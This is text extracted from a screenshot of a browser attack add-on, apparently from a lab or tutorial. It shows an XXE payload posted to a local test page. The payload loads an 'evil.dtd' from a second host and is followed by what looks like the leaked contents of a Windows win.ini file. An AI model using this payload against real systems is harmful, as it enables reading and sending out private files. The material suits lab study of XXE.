 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://192.16...0/xxe/xml.php
192.168.0.100/xxe/xml.php
百度
无代理
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://192.168.0.100/xxe/xml.php
Split URL
Execute
Enable Post data
Enable Referrer
Post data
<!DOCTYPE foo [<!ELEMENT foo ANY >
<!ENTITY  % xxe SYSTEM "http://192.168.0.105:8080/evil.dtd" >
%xxe;]>
<foo>&evil;</foo>
; for 16-bit app support [fonts] [extensions] [mci extensions] [files] [Mail] MAPI=1
CMCDLLNAME32=mapi32.dll CMC=1 MAPIX=1 MAPIXVER=1.0.0.1 OLEMessaging=1 [MCI Extensions.BAK] 3g2=MPEGVideo
3gp=MPEGVideo 3gp2=MPEGVideo 3gpp=MPEGVideo aac=MPEGVideo adt=MPEGVideo adts=MPEGVideo m2t=MPEGVideo
m2ts=MPEGVideo m2v=MPEGVideo m4a=MPEGVideo m4v=MPEGVideo mod=MPEGVideo mov=MPEGVideo mp4=MPEGVideo
mp4v=MPEGVideo mts=MPEGVideo ts=MPEGVideo tts=MPEGVideo [Aliim] ImageManClear=1 [System]
WT_ACCOUNT_ENCODE=1